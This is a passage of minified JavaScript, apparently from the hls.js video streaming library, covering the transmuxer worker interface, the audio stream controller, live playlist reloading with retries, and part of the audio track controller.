xy{constructor(e,t,s,i){this.error=null,this.hls=void 0,this.id=void 0,this.instanceNo=Vp++,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.onWorkerMessage=c=>{const l=c.data,u=this.hls;if(!(!u||!(l!=null&&l.event)||l.instanceNo!==this.instanceNo))switch(l.event){case"init":{var f;const d=(f=this.workerContext)==null?void 0:f.objectURL;d&&self.URL.revokeObjectURL(d);break}case"transmuxComplete":{this.handleTransmuxComplete(l.data);break}case"flush":{this.onFlush(l.data);break}case"workerLog":{u.logger[l.data.logType]&&u.logger[l.data.logType](l.data.message);break}default:{l.data=l.data||{},l.data.frag=this.frag,l.data.part=this.part,l.data.id=this.id,u.trigger(l.event,l.data);break}}},this.onWorkerError=c=>{if(!this.hls)return;const l=new Error("".concat(c.message,"  (").concat(c.filename,":").concat(c.lineno,")"));this.hls.config.enableWorker=!1,this.hls.logger.warn('Error in "'.concat(this.id,'" Web Worker, fallback to inline')),this.hls.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:l})};const n=e.config;this.hls=e,this.id=t,this.useWorker=!!n.enableWorker,this.onTransmuxComplete=s,this.onFlush=i;const o=(c,l)=>{l=l||{},l.frag=this.frag||void 0,c===w.ERROR&&(l=l,l.parent=this.id,l.part=this.part,this.error=l.error),this.hls.trigger(c,l)};this.observer=new Qf,this.observer.on(w.FRAG_DECRYPTED,o),this.observer.on(w.ERROR,o);const a=lp(n.preferManagedMediaSource);if(this.useWorker&&typeof Worker<"u"){const c=this.hls.logger;if(n.workerPath||D2()){try{n.workerPath?(c.log("loading Web Worker ".concat(n.workerPath,' for "').concat(t,'"')),this.workerContext=k2(n.workerPath)):(c.log('injecting Web Worker for "'.concat(t,'"')),this.workerContext=L2());const{worker:u}=this.workerContext;u.addEventListener("message",this.onWorkerMessage),u.addEventListener("error",this.onWorkerError),u.postMessage({instanceNo:this.instanceNo,cmd:"init",typeSupported:a,id:t,config:Xe(n)})}catch(u){c.warn('Error setting up "'.concat(t,'" Web Worker, fallback to inline'),u),this.terminateWorker(),this.error=null,this.transmuxer=new jp(this.observer,a,n,"",t,e.logger)}return}}this.transmuxer=new jp(this.observer,a,n,"",t,e.logger)}reset(){if(this.frag=null,this.part=null,this.workerContext){const e=this.instanceNo;this.instanceNo=Vp++;const t=this.hls.config,s=lp(t.preferManagedMediaSource);this.workerContext.worker.postMessage({instanceNo:this.instanceNo,cmd:"reset",resetNo:e,typeSupported:s,id:this.id,config:Xe(t)})}}terminateWorker(){if(this.workerContext){const{worker:e}=this.workerContext;this.workerContext=null,e.removeEventListener("message",this.onWorkerMessage),e.removeEventListener("error",this.onWorkerError),P2(this.hls.config.workerPath)}}destroy(){if(this.workerContext)this.terminateWorker(),this.onWorkerMessage=this.onWorkerError=null;else{const t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}const e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.part=null,this.observer=null,this.hls=null}push(e,t,s,i,n,o,a,c,l,u){var f,d;l.transmuxing.start=self.performance.now();const{instanceNo:h,transmuxer:p}=this,m=o?o.start:n.start,g=n.decryptdata,v=this.frag,x=!(v&&n.cc===v.cc),y=!(v&&l.level===v.level),E=v?l.sn-v.sn:-1,b=this.part?l.part-this.part.index:-1,S=E===0&&l.id>1&&l.id===(v==null?void 0:v.stats.chunkCount),A=!y&&(E===1||E===0&&(b===1||S&&b<=0)),C=self.performance.now();(y||E||n.stats.parsing.start===0)&&(n.stats.parsing.start=C),o&&(b||!A)&&(o.stats.parsing.start=C);const _=!(v&&((f=n.initSegment)==null?void 0:f.url)===((d=v.initSegment)==null?void 0:d.url)),T=new CL(x,A,c,y,m,_);if(!A||x||_){this.hls.logger.log("[transmuxer-interface]: Starting new transmux session for ".concat(n.type," sn: ").concat(l.sn).concat(l.part>-1?" part: "+l.part:""," ").concat(this.id===pe.MAIN?"level":"track",": ").concat(l.level," id: ").concat(l.id,"\n        discontinuity: ").concat(x,"\n        trackSwitch: ").concat(y,"\n        contiguous: ").concat(A,"\n        accurateTimeOffset: ").concat(c,"\n        timeOffset: ").concat(m,"\n        initSegmentChange: ").concat(_));const R=new wL(s,i,t,a,u);this.configureTransmuxer(R)}if(this.frag=n,this.part=o,this.workerContext)this.workerContext.worker.postMessage({instanceNo:h,cmd:"demux",data:e,decryptdata:g,chunkMeta:l,state:T},e instanceof ArrayBuffer?[e]:[]);else if(p){const R=p.push(e,g,l,T);Ln(R)?R.then(I=>{this.handleTransmuxComplete(I)}).catch(I=>{this.transmuxerError(I,l,"transmuxer-interface push error")}):this.handleTransmuxComplete(R)}}flush(e){e.transmuxing.start=self.performance.now();const{instanceNo:t,transmuxer:s}=this;if(this.workerContext)this.workerContext.worker.postMessage({instanceNo:t,cmd:"flush",chunkMeta:e});else if(s){const i=s.flush(e);Ln(i)?i.then(n=>{this.handleFlushResult(n,e)}).catch(n=>{this.transmuxerError(n,e,"transmuxer-interface flush error")}):this.handleFlushResult(i,e)}}transmuxerError(e,t,s){this.hls&&(this.error=e,this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,part:this.part||void 0,fatal:!1,error:e,err:e,reason:s}))}handleFlushResult(e,t){e.forEach(s=>{this.handleTransmuxComplete(s)}),this.onFlush(t)}configureTransmuxer(e){const{instanceNo:t,transmuxer:s}=this;this.workerContext?this.workerContext.worker.postMessage({instanceNo:t,cmd:"configure",config:e}):s&&s.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}const Gp=100;class _L extends Xf{constructor(e,t,s){super(e,t,s,"audio-stream-controller",pe.AUDIO),this.mainAnchor=null,this.mainFragLoading=null,this.audioOnly=!1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.resetItem()}resetItem(){this.mainDetails=this.mainAnchor=this.mainFragLoading=this.bufferedTrack=this.switchingTrack=this.waitingData=this.cachedTrackLoadedData=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(w.LEVEL_LOADED,this.onLevelLoaded,this),e.on(w.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(w.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(w.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(w.BUFFER_RESET,this.onBufferReset,this),e.on(w.BUFFER_CREATED,this.onBufferCreated,this),e.on(w.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(w.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(w.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(w.FRAG_LOADING,this.onFragLoading,this),e.on(w.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){const{hls:e}=this;e&&(super.unregisterListeners(),e.off(w.LEVEL_LOADED,this.onLevelLoaded,this),e.off(w.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(w.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(w.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(w.BUFFER_RESET,this.onBufferReset,this),e.off(w.BUFFER_CREATED,this.onBufferCreated,this),e.off(w.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(w.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(w.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(w.FRAG_LOADING,this.onFragLoading,this),e.off(w.FRAG_BUFFERED,this.onFragBuffered,this))}onInitPtsFound(e,{frag:t,id:s,initPTS:i,timescale:n,trackId:o}){if(s===pe.MAIN){const a=t.cc,c=this.fragCurrent;if(this.initPTS[a]={baseTime:i,timescale:n,trackId:o},this.log("InitPTS for cc: ".concat(a," found from main: ").concat(i/n," (").concat(i,"/").concat(n,") trackId: ").concat(o)),this.mainAnchor=t,this.state===se.WAITING_INIT_PTS){const l=this.waitingData;(!l&&!this.loadingParts||l&&l.frag.cc!==a)&&this.syncWithAnchor(t,l==null?void 0:l.frag)}else!this.hls.hasEnoughToStart&&c&&c.cc!==a?(c.abortRequests(),this.syncWithAnchor(t,c)):this.state===se.IDLE&&this.tick()}}getLoadPosition(){return!this.startFragRequested&&this.nextLoadPosition>=0?this.nextLoadPosition:super.getLoadPosition()}syncWithAnchor(e,t){var s;const i=((s=this.mainFragLoading)==null?void 0:s.frag)||null;if(t&&(i==null?void 0:i.cc)===t.cc)return;const n=(i||e).cc,o=this.getLevelDetails(),a=this.getLoadPosition(),c=$x(o,n,a);c&&(this.log("Syncing with main frag at ".concat(c.start," cc ").concat(c.cc)),this.startFragRequested=!1,this.nextLoadPosition=c.start,this.resetLoadingState(),this.state===se.IDLE&&this.doTickIdle())}startLoad(e,t){if(!this.levels){this.startPosition=e,this.state=se.STOPPED;return}const s=this.lastCurrentTime;this.stopLoad(),this.setInterval(Gp),s>0&&e===-1?(this.log("Override startPosition with lastCurrentTime @".concat(s.toFixed(3))),e=s,this.state=se.IDLE):this.state=se.WAITING_TRACK,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}doTick(){switch(this.state){case se.IDLE:this.doTickIdle();break;case se.WAITING_TRACK:{const{levels:t,trackId:s}=this,i=t==null?void 0:t[s],n=i==null?void 0:i.details;if(n&&!this.waitForLive(i)){if(this.waitForCdnTuneIn(n))break;this.state=se.WAITING_INIT_PTS}break}case se.FRAG_LOADING_WAITING_RETRY:{var e;const t=performance.now(),s=this.retryDate;if(!s||t>=s||(e=this.media)!=null&&e.seeking){const{levels:i,trackId:n}=this;this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded((i==null?void 0:i[n])||null),this.state=se.IDLE}break}case se.WAITING_INIT_PTS:{const t=this.waitingData;if(t){const{frag:s,part:i,cache:n,complete:o}=t,a=this.mainAnchor;if(this.initPTS[s.cc]!==void 0){this.waitingData=null,this.state=se.FRAG_LOADING;const c=n.flush().buffer,l={frag:s,part:i,payload:c,networkDetails:null};this._handleFragmentLoadProgress(l),o&&super._handleFragmentLoadComplete(l)}else a&&a.cc!==t.frag.cc&&this.syncWithAnchor(a,t.frag)}else this.state=se.IDLE}}this.onTickEnd()}resetLoadingState(){const e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null),super.resetLoadingState()}onTickEnd(){const{media:e}=this;e!=null&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){var e;const{hls:t,levels:s,media:i,trackId:n}=this,o=t.config;if(!this.buffering||!i&&!this.primaryPrefetch&&(this.startFragRequested||!o.startFragPrefetch)||!(s!=null&&s[n]))return;const a=s[n],c=a.details;if(!c||this.waitForLive(a)||this.waitForCdnTuneIn(c)){this.state=se.WAITING_TRACK,this.startFragRequested=!1;return}const l=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&l&&(this.bufferFlushed=!1,this.afterBufferFlushed(l,Ve.AUDIO,pe.AUDIO));const u=this.getFwdBufferInfo(l,pe.AUDIO);if(u===null)return;if(!this.switchingTrack&&this._streamEnded(u,c)){t.trigger(w.BUFFER_EOS,{type:"audio"}),this.state=se.ENDED;return}const f=u.len,d=t.maxBufferLength,h=c.fragments,p=h[0].start,m=this.getLoadPosition(),g=this.flushing?m:u.end;if(this.switchingTrack&&i){const y=m;c.PTSKnown&&y<p&&(u.end>p||u.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=p+.05)}if(f>=d&&!this.switchingTrack&&g<h[h.length-1].start)return;let v=this.getNextFragment(g,c);if(v&&this.isLoopLoading(v,g)&&(v=this.getNextFragmentLoopLoading(v,c,u,pe.MAIN,d)),!v){this.bufferFlushed=!0;return}let x=((e=this.mainFragLoading)==null?void 0:e.frag)||null;if(!this.audioOnly&&this.startFragRequested&&x&&ct(v)&&!v.endList&&(!c.live||!this.loadingParts&&g<this.hls.liveSyncPosition)&&(this.fragmentTracker.getState(x)===pt.OK&&(this.mainFragLoading=x=null),x&&ct(x))){if(v.start>x.end){const E=this.fragmentTracker.getFragAtPos(g,pe.MAIN);E&&E.end>x.end&&(x=E,this.mainFragLoading={frag:E,targetBufferTime:null})}if(v.start>x.end)return}this.loadFragment(v,a,g)}onMediaDetaching(e,t){this.bufferFlushed=this.flushing=!1,super.onMediaDetaching(e,t)}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(s=>new _n(s))}onAudioTrackSwitching(e,t){const s=!!t.url;this.trackId=t.id;const{fragCurrent:i}=this;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),s?(this.switchingTrack=t,this.flushAudioIfNeeded(t),this.state!==se.STOPPED&&(this.setInterval(Gp),this.state=se.IDLE,this.tick())):(this.resetTransmuxer(),this.switchingTrack=null,this.bufferedTrack=t,this.clearInterval())}onManifestLoading(){super.onManifestLoading(),this.bufferFlushed=this.flushing=this.audioOnly=!1,this.resetItem(),this.trackId=-1}onLevelLoaded(e,t){this.mainDetails=t.details;const s=this.cachedTrackLoadedData;s&&(this.cachedTrackLoadedData=null,this.onAudioTrackLoaded(w.AUDIO_TRACK_LOADED,s))}onAudioTrackLoaded(e,t){var s;const{levels:i}=this,{details:n,id:o,groupId:a,track:c}=t;if(!i){this.warn("Audio tracks reset while loading track ".concat(o,' "').concat(c.name,'" of "').concat(a,'"'));return}const l=this.mainDetails;if(!l||n.endCC>l.endCC||l.expired){this.cachedTrackLoadedData=t,this.state!==se.STOPPED&&(this.state=se.WAITING_TRACK);return}this.cachedTrackLoadedData=null,this.log("Audio track ".concat(o,' "').concat(c.name,'" of "').concat(a,'" loaded [').concat(n.startSN,",").concat(n.endSN,"]").concat(n.lastPartSn?"[part-".concat(n.lastPartSn,"-").concat(n.lastPartIndex,"]"):"",",duration:").concat(n.totalduration));const u=i[o];let f=0;if(n.live||(s=u.details)!=null&&s.live){if(this.checkLiveUpdate(n),n.deltaUpdateFailed)return;if(u.details){var d;f=this.alignPlaylists(n,u.details,(d=this.levelLastLoaded)==null?void 0:d.details)}n.alignedSliding||(Zx(n,l),n.alignedSliding||tl(n,l),f=n.fragmentStart)}u.details=n,this.levelLastLoaded=u,this.startFragRequested||this.setStartPosition(l,f),this.hls.trigger(w.AUDIO_TRACK_UPDATED,{details:n,id:o,groupId:t.groupId}),this.state===se.WAITING_TRACK&&!this.waitForCdnTuneIn(n)&&(this.state=se.IDLE),this.tick()}_handleFragmentLoadProgress(e){var t;const s=e.frag,{part:i,payload:n}=e,{config:o,trackId:a,levels:c}=this;if(!c){this.warn("Audio tracks were reset while fragment load was in progress. Fragment ".concat(s.sn," of level ").concat(s.level," will not be buffered"));return}const l=c[a];if(!l){this.warn("Audio track is undefined on fragment load progress");return}const u=l.details;if(!u){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(s.start);return}const f=o.defaultAudioCodec||l.audioCodec||"mp4a.40.2";let d=this.transmuxer;d||(d=this.transmuxer=new xy(this.hls,pe.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));const h=this.initPTS[s.cc],p=(t=s.initSegment)==null?void 0:t.data;if(h!==void 0){const g=i?i.index:-1,v=g!==-1,x=new qf(s.level,s.sn,s.stats.chunkCount,n.byteLength,g,v);d.push(n,p,f,"",s,i,u.totalduration,!1,x,h)}else{this.log("Unknown video PTS for cc ".concat(s.cc,", waiting for video PTS before demuxing audio frag ").concat(s.sn," of [").concat(u.startSN," ,").concat(u.endSN,"],track ").concat(a));const{cache:m}=this.waitingData=this.waitingData||{frag:s,part:i,cache:new Jx,complete:!1};m.push(new Uint8Array(n)),this.state!==se.STOPPED&&(this.state=se.WAITING_INIT_PTS)}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=null}onBufferCreated(e,t){this.bufferFlushed=this.flushing=!1;const s=t.tracks.audio;s&&(this.mediaBuffer=s.buffer||null)}onFragLoading(e,t){!this.audioOnly&&t.frag.type===pe.MAIN&&ct(t.frag)&&(this.mainFragLoading=t,this.state===se.IDLE&&this.tick())}onFragBuffered(e,t){const{frag:s,part:i}=t;if(s.type!==pe.AUDIO){!this.audioOnly&&s.type===pe.MAIN&&!s.elementaryStreams.video&&!s.elementaryStreams.audiovideo&&(this.audioOnly=!0,this.mainFragLoading=null);return}if(this.fragContextChanged(s)){this.warn("Fragment ".concat(s.sn).concat(i?" p: "+i.index:""," of level ").concat(s.level," finished buffering, but was aborted. state: ").concat(this.state,", audioSwitch: ").concat(this.switchingTrack?this.switchingTrack.name:"false"));return}if(ct(s)){this.fragPrevious=s;const n=this.switchingTrack;n&&(this.bufferedTrack=n,this.switchingTrack=null,this.hls.trigger(w.AUDIO_TRACK_SWITCHED,Ue({},n)))}this.fragBufferedComplete(s,i),this.media&&this.tick()}onError(e,t){var s;if(t.fatal){this.state=se.ERROR;return}switch(t.details){case K.FRAG_GAP:case K.FRAG_PARSING_ERROR:case K.FRAG_DECRYPT_ERROR:case K.FRAG_LOAD_ERROR:case K.FRAG_LOAD_TIMEOUT:case K.KEY_LOAD_ERROR:case K.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(pe.AUDIO,t);break;case K.AUDIO_TRACK_LOAD_ERROR:case K.AUDIO_TRACK_LOAD_TIMEOUT:case K.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===se.WAITING_TRACK&&((s=t.context)==null?void 0:s.type)===Le.AUDIO_TRACK&&(this.state=se.IDLE);break;case K.BUFFER_ADD_CODEC_ERROR:case K.BUFFER_APPEND_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)||this.resetLoadingState();break;case K.BUFFER_FULL_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"));break;case K.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onBufferFlushing(e,{type:t}){t!==Ve.VIDEO&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==Ve.VIDEO){this.flushing=!1,this.bufferFlushed=!0,this.state===se.ENDED&&(this.state=se.IDLE);const s=this.mediaBuffer||this.media;s&&(this.afterBufferFlushed(s,t,pe.AUDIO),this.tick())}}_handleTransmuxComplete(e){var t;const s="audio",{hls:i}=this,{remuxResult:n,chunkMeta:o}=e,a=this.getCurrentContext(o);if(!a){this.resetWhenMissingContext(o);return}const{frag:c,part:l,level:u}=a,{details:f}=u,{audio:d,text:h,id3:p,initSegment:m}=n;if(this.fragContextChanged(c)||!f){this.fragmentTracker.removeFragment(c);return}if(this.state=se.PARSING,this.switchingTrack&&d&&this.completeAudioSwitch(this.switchingTrack),m!=null&&m.tracks){const g=c.initSegment||c;if(this.unhandledEncryptionError(m,c))return;this._bufferInitSegment(u,m.tracks,g,o),i.trigger(w.FRAG_PARSING_INIT_SEGMENT,{frag:g,id:s,tracks:m.tracks})}if(d){const{startPTS:g,endPTS:v,startDTS:x,endDTS:y}=d;l&&(l.elementaryStreams[Ve.AUDIO]={startPTS:g,endPTS:v,startDTS:x,endDTS:y}),c.setElementaryStreamInfo(Ve.AUDIO,g,v,x,y),this.bufferFragmentData(d,c,l,o)}if(p!=null&&(t=p.samples)!=null&&t.length){const g=He({id:s,frag:c,details:f},p);i.trigger(w.FRAG_PARSING_METADATA,g)}if(h){const g=He({id:s,frag:c,details:f},h);i.trigger(w.FRAG_PARSING_USERDATA,g)}}_bufferInitSegment(e,t,s,i){if(this.state!==se.PARSING||(t.video&&delete t.video,t.audiovideo&&delete t.audiovideo,!t.audio))return;const n=t.audio;n.id=pe.AUDIO;const o=e.audioCodec;this.log("Init audio buffer, container:".concat(n.container,", codecs[level/parsed]=[").concat(o,"/").concat(n.codec,"]")),o&&o.split(",").length===1&&(n.levelCodec=o),this.hls.trigger(w.BUFFER_CODECS,t);const a=n.initSegment;if(a!=null&&a.byteLength){const c={type:"audio",frag:s,part:null,chunkMeta:i,parent:s.type,data:a};this.hls.trigger(w.BUFFER_APPENDING,c)}this.tickImmediate()}loadFragment(e,t,s){const i=this.fragmentTracker.getState(e);if(this.switchingTrack||i===pt.NOT_LOADED||i===pt.PARTIAL){var n;if(!ct(e))this._loadInitSegment(e,t);else if((n=t.details)!=null&&n.live&&!this.initPTS[e.cc]){this.log("Waiting for video PTS in continuity counter ".concat(e.cc," of live stream before loading audio fragment ").concat(e.sn," of level ").concat(this.trackId)),this.state=se.WAITING_INIT_PTS;const o=this.mainDetails;o&&o.fragmentStart!==t.details.fragmentStart&&tl(t.details,o)}else super.loadFragment(e,t,s)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){const{name:t,lang:s,assocLang:i,characteristics:n,audioCodec:o,channels:a}=this.bufferedTrack;Hs({name:t,lang:s,assocLang:i,characteristics:n,audioCodec:o,channels:a},e,Ps)||(Qa(e.url,this.hls)?(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null):this.bufferedTrack=e)}}completeAudioSwitch(e){const{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(w.AUDIO_TRACK_SWITCHED,Ue({},e))}}class id extends vr{constructor(e,t){super(t,e.logger),this.hls=void 0,this.canLoad=!1,this.timer=-1,this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){this.timer!==-1&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,s){const i=t==null?void 0:t.renditionReports;if(i){let n=-1;for(let o=0;o<i.length;o++){const a=i[o];let c;try{c=new self.URL(a.URI,t.url).href}catch(l){this.warn("Could not construct new URL for Rendition Report: ".concat(l)),c=a.URI||""}if(c===e){n=o;break}else c===e.substring(0,c.length)&&(n=o)}if(n!==-1){const o=i[n],a=parseInt(o["LAST-MSN"])||t.lastPartSn;let c=parseInt(o["LAST-PART"])||t.lastPartIndex;if(this.hls.config.lowLatencyMode){const u=Math.min(t.age-t.partTarget,t.targetduration);c>=0&&u>t.partTarget&&(c+=1)}const l=s&&cp(s);return new up(a,c>=0?c:void 0,l)}}}loadPlaylist(e){this.clearTimer()}loadingPlaylist(e,t){this.clearTimer()}shouldLoadPlaylist(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}getUrlWithDirectives(e,t){if(t)try{return t.addDirectives(e)}catch(s){this.warn("Could not construct new URL with HLS Delivery Directives: ".concat(s))}return e}playlistLoaded(e,t,s){const{details:i,stats:n}=t,o=self.performance.now(),a=n.loading.first?Math.max(0,o-n.loading.first):0;i.advancedDateTime=Date.now()-a;const c=this.hls.config.timelineOffset;if(c!==i.appliedTimelineOffset){const u=Math.max(c||0,0);i.appliedTimelineOffset=u,i.fragments.forEach(f=>{f.setStart(f.playlistOffset+u)})}if(i.live||s!=null&&s.live){const u="levelInfo"in t?t.levelInfo:t.track;if(i.reloaded(s),s&&i.fragments.length>0){E2(s,i,this);const x=i.playlistParsingError;if(x){this.warn(x);const y=this.hls;if(!y.config.ignorePlaylistParsingErrors){var l;const{networkDetails:E}=t;y.trigger(w.ERROR,{type:me.NETWORK_ERROR,details:K.LEVEL_PARSING_ERROR,fatal:!1,url:i.url,error:x,reason:x.message,level:t.level||void 0,parent:(l=i.fragments[0])==null?void 0:l.type,networkDetails:E,stats:n});return}i.playlistParsingError=null}}i.requestScheduled===-1&&(i.requestScheduled=n.loading.start);const f=this.hls.mainForwardBufferInfo,d=f?f.end-f.len:0,h=(i.edge-d)*1e3,p=qx(i,h);if(i.requestScheduled+p<o?i.requestScheduled=o:i.requestScheduled+=p,this.log("live playlist ".concat(e," ").concat(i.advanced?"REFRESHED "+i.lastPartSn+"-"+i.lastPartIndex:i.updated?"UPDATED":"MISSED")),!this.canLoad||!i.live)return;let m,g,v;if(i.canBlockReload&&i.endSN&&i.advanced){const x=this.hls.config.lowLatencyMode,y=i.lastPartSn,E=i.endSN,b=i.lastPartIndex,S=b!==-1,A=y===E;S?A?(g=E+1,v=x?0:b):(g=y,v=x?b+1:i.maxPartIndex):g=E+1;const C=i.age,_=C+i.ageHeader;let T=Math.min(_-i.partTarget,i.targetduration*1.5);if(T>0){if(_>i.targetduration*3)this.log("Playlist last advanced ".concat(C.toFixed(2),"s ago. Omitting segment and part directives.")),g=void 0,v=void 0;else if(s!=null&&s.tuneInGoal&&_-i.partTarget>s.tuneInGoal)this.warn("CDN Tune-in goal increased from: ".concat(s.tuneInGoal," to: ").concat(T," with playlist age: ").concat(i.age)),T=0;else{const R=Math.floor(T/i.targetduration);if(g+=R,v!==void 0){const I=Math.round(T%i.targetduration/i.partTarget);v+=I}this.log("CDN Tune-in age: ".concat(i.ageHeader,"s last advanced ").concat(C.toFixed(2),"s goal: ").concat(T," skip sn ").concat(R," to part ").concat(v))}i.tuneInGoal=T}if(m=this.getDeliveryDirectives(i,t.deliveryDirectives,g,v),x||!A){i.requestScheduled=o,this.loadingPlaylist(u,m);return}}else(i.canBlockReload||i.canSkipUntil)&&(m=this.getDeliveryDirectives(i,t.deliveryDirectives,g,v));m&&g!==void 0&&i.canBlockReload&&(i.requestScheduled=n.loading.first+Math.max(p-a*2,p/2)),this.scheduleLoading(u,m,i)}else this.clearTimer()}scheduleLoading(e,t,s){const i=s||e.details;if(!i){this.loadingPlaylist(e,t);return}const n=self.performance.now(),o=i.requestScheduled;if(n>=o){this.loadingPlaylist(e,t);return}const a=o-n;this.log("reload live playlist ".concat(e.name||e.bitrate+"bps"," in ").concat(Math.round(a)," ms")),this.clearTimer(),this.timer=self.setTimeout(()=>this.loadingPlaylist(e,t),a)}getDeliveryDirectives(e,t,s,i){let n=cp(e);return t!=null&&t.skip&&e.deltaUpdateFailed&&(s=t.msn,i=t.part,n=Sa.No),new up(s,i,n)}checkRetry(e){const t=e.details,s=Za(e),i=e.errorAction,{action:n,retryCount:o=0,retryConfig:a}=i||{},c=!!i&&!!a&&(n===_t.RetryRequest||!i.resolved&&n===_t.SendAlternateToPenaltyBox);if(c){var l;if(o>=a.maxNumRetry)return!1;if(s&&(l=e.context)!=null&&l.deliveryDirectives)this.warn("Retrying playlist loading ".concat(o+1,"/").concat(a.maxNumRetry,' after "').concat(t,'" without delivery-directives')),this.loadPlaylist();else{const u=Kf(a,o);this.clearTimer(),this.timer=self.setTimeout(()=>this.loadPlaylist(),u),this.warn("Retrying playlist loading ".concat(o+1,"/").concat(a.maxNumRetry,' after "').concat(t,'" in ').concat(u,"ms"))}e.levelRetry=!0,i.resolved=!0}return c}}function yy(r,e){if(r.length!==e.length)return!1;for(let t=0;t<r.length;t++)if(!kn(r[t].attrs,e[t].attrs))return!1;return!0}function kn(r,e,t){const s=r["STABLE-RENDITION-ID"];return s&&!t?s===e["STABLE-RENDITION-ID"]:!(t||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(i=>r[i]!==e[i])}function $u(r,e){return e.label.toLowerCase()===r.name.toLowerCase()&&(!e.language||e.language.toLowerCase()===(r.lang||"").toLowerCase())}class RL extends id{constructor(e){super(e,"audio-track-controller"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){const{hls:e}=this;e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.MANIFEST_PARSED,this.onManifestParsed,this),e.on(w.LEVEL_LOADING,this.onLevelLoading,this),e.on(w.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(w.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(w.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.MANIFEST_PARSED,this.onManifestParsed,this),e.off(w.LEVEL_LOADING,this.onLevelLoading,this),e.off(w.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(w.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(w.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){const{id:s,groupId:i,details:n}=t,o=this.tracksInGroup[s];if(!o||o.groupId!==i){this.warn("Audio track with id:".concat(s," and group:").concat(i," not found in active group ").concat(o==null?void 0:o.groupId));return}const a=o.details;o.details=t.details,this.log("Audio track ".concat(s,' "').concat(o.name,'" lang:').concat(o.lang," group:").concat(i," loaded [").concat(n.startSN,"-").concat(n.endSN,"]")),s===this.trackId&&this.playlistLoaded(s,t,a)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const s=t.audioGroups||null,i=this.groupIds;let 